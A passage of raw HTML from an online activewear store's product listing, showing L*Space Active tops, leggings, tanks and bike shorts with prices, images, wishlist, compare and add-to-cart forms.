data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-do-the-twist-top.jpg" alt="L*Space Active Block Party Do The Twist Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12194","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12194,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Do&#x20;The&#x20;Twist&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Do&#x20;The&#x20;Twist&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-block-party-do-the-twist-top"> L*Space Active Block Party Do The Twist Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-block-party-do-the-twist-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12194" data-price-box="product-id-12194"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12194" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ADTWSB21P/BLP" action="https://www.bflyactivewear.com/l-space-active-block-party-do-the-twist-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12194"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJsb2NrLXBhcnR5LWRvLXRoZS10d2lzdC10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-block-party-hot-to-trot-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Hot&#x20;To&#x20;Trot&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-block-party-hot-to-trot-legging-full.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-block-party-hot-to-trot-legging-full.jpg" alt="L*Space Active Block Party Hot To Trot Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12193","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12193,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Hot&#x20;To&#x20;Trot&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Hot&#x20;To&#x20;Trot&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-block-party-hot-to-trot-legging"> L*Space Active Block Party Hot To Trot Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-block-party-hot-to-trot-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12193" data-price-box="product-id-12193"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12193" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AHTTPA21P/BLP" action="https://www.bflyactivewear.com/l-space-active-block-party-hot-to-trot-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12193"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJsb2NrLXBhcnR5LWhvdC10by10cm90LWxlZ2dpbmc_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-peony-aim-high-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Aim&#x20;High&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-aim-high-top-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-aim-high-top-lifestyle.jpg" alt="L*Space Active Peony Aim High Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12192","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12192,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Aim&#x20;High&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Aim&#x20;High&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-peony-aim-high-top"> L*Space Active Peony Aim High Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-peony-aim-high-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12192" data-price-box="product-id-12192"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12192" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AAIHTP22/PEO" action="https://www.bflyactivewear.com/l-space-active-peony-aim-high-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12192"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXBlb255LWFpbS1oaWdoLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-peony-carter-bike-short" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Carter&#x20;Bike&#x20;Short" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-carter-bike-short-lifestyle-alternate.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-carter-bike-short-lifestyle-alternate.jpg" alt="L*Space Active Peony Carter Bike Short"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12191","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12191,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Carter&#x20;Bike&#x20;Short" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Carter&#x20;Bike&#x20;Short" href="https://www.bflyactivewear.com/l-space-active-peony-carter-bike-short"> L*Space Active Peony Carter Bike Short </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-peony-carter-bike-short#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12191" data-price-box="product-id-12191"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12191" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ACARSH22/PEO" action="https://www.bflyactivewear.com/l-space-active-peony-carter-bike-short?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12191"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXBlb255LWNhcnRlci1iaWtlLXNob3J0P29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-slate-aim-high-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Aim&#x20;High&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-aim-high-top-kneel.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-aim-high-top-kneel.jpg" alt="L*Space Active Slate Aim High Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12190","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12190,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Aim&#x20;High&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Aim&#x20;High&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-slate-aim-high-top"> L*Space Active Slate Aim High Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-slate-aim-high-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12190" data-price-box="product-id-12190"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12190" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AAIHT22/SLA" action="https://www.bflyactivewear.com/l-space-active-slate-aim-high-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12190"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNsYXRlLWFpbS1oaWdoLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-slate-carter-bike-short" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Carter&#x20;Bike&#x20;Short" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-carter-bike-short.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-carter-bike-short.jpg" alt="L*Space Active Slate Carter Bike Short"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12189","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12189,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Carter&#x20;Bike&#x20;Short" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Carter&#x20;Bike&#x20;Short" href="https://www.bflyactivewear.com/l-space-active-slate-carter-bike-short"> L*Space Active Slate Carter Bike Short </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-slate-carter-bike-short#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12189" data-price-box="product-id-12189"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12189" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ACARSH22/SLA" action="https://www.bflyactivewear.com/l-space-active-slate-carter-bike-short?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12189"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNsYXRlLWNhcnRlci1iaWtlLXNob3J0P29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-sage-beckham-tank" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Beckham&#x20;Tank" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-beckham-tank-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-beckham-tank-lifestyle.jpg" alt="L*Space Active Sage Beckham Tank"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12188","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12188,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Beckham&#x20;Tank" aria-label="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Beckham&#x20;Tank" href="https://www.bflyactivewear.com/l-space-active-sage-beckham-tank"> L*Space Active Sage Beckham Tank </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-sage-beckham-tank#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12188" data-price-box="product-id-12188"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12188" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ABECAT22/SAG" action="https://www.bflyactivewear.com/l-space-active-sage-beckham-tank?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12188"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNhZ2UtYmVja2hhbS10YW5rP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-sage-chase-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Chase&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-l-space-active-sage-chase-legging-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-l-space-active-sage-chase-legging-lifestyle.jpg" alt="L*Space Active Sage Chase Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" 